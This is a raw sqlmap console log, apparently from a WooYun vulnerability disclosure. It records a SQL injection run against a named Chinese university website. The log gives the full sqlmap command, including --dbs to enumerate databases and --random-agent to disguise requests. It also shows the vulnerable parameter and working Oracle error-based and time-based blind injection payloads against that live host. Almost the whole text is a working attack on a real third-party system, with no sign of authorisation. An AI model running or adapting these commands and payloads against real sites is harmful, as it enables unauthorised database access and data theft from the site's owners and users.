 G:\Python2.7.9\SqlMap>sqlmap.py -u "http://bb.sziit.com.cn/webapps/bb-silkIII-bb_bb60/homepage/faculty/introdu
ce.jsp?disciplinePk=045&deptId=04" --dbs --random-agent
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
y and are not responsible for any misuse or damage caused by this program
[*] starting at 15:14:03
[15:14:03] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[15:14:03] [INFO] fetched random HTTP User-Agent header from file 'G:\Python2.7.9\SqlMap\txt\user-agents.txt':
Mozilla/5.0 (X11; U; FreeBSD i386; en-US) AppleWebKit/534.16 (KHTML, like Gecko) Chrome/10.0.648.204 Safari/5
34.16
[15:14:03] [INFO] resuming back-end DBMS 'oracle'
[15:14:03] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: disciplinePk
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: disciplinePk=045' AND 6913=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(108)||CHR(118)||
CHR(102)||CHR(113)||(SELECT (CASE WHEN (6913=6913) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(121)||CHR(100)
||CHR(107)||CHR(113)||CHR(62))) FROM DUAL) AND 'aGaB'='aGaB&deptId=04
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: disciplinePk=045' AND 4370=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS
T4,ALL_USERS T5) AND 'iNYX'='iNYX&deptId=04
---
[15:14:07] [INFO] the back-end DBMS is Oracle
www.wooyun.org